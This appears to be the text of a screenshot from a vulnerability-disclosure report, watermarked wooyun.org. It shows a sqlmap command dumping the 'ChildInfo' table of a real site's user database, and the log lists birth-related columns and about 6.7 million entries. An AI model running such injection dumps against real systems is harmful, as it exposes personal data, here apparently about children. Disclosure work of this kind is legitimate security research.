 管理员: 命令提示符 - sqlmap.py -r 1.txt -D user_yaolan_com -T ChildInfo --columns --dump...
[22:46:05] [INFO] resumed: BirthCountryId
[22:46:05] [INFO] retrieving the length of query output
[22:46:05] [INFO] resumed: 15
[22:46:05] [INFO] resumed: BirthProvinceId
[22:46:05] [INFO] retrieving the length of query output
[22:46:05] [INFO] resumed: 11
[22:46:05] [INFO] resumed: BirthCityId
[22:46:05] [INFO] retrieving the length of query output
[22:46:05] [INFO] resumed: 14
[22:46:05] [INFO] resumed: BirthBoroughId
[22:46:05] [INFO] retrieving the length of query output
[22:46:05] [INFO] resumed: 9
[22:46:05] [INFO] resumed: BirthDate
[22:46:05] [INFO] retrieving the length of query output
[22:46:05] [INFO] resumed: 21
[22:46:05] [INFO] resumed: BirthdayModifiedCount
[22:46:05] [INFO] retrieving the length of query output
[22:46:05] [INFO] resumed: 12
[22:46:05] [INFO] resumed: ModifiedDate
[22:46:05] [INFO] fetching entries for table 'ChildInfo' in database 'user_yaola
n_com'
[22:46:05] [INFO] fetching number of entries for table 'ChildInfo' in database '
user_yaolan_com'
[22:46:05] [INFO] resumed: 6740373
[22:46:05] [INFO] retrieved: 6
www.wooyun.org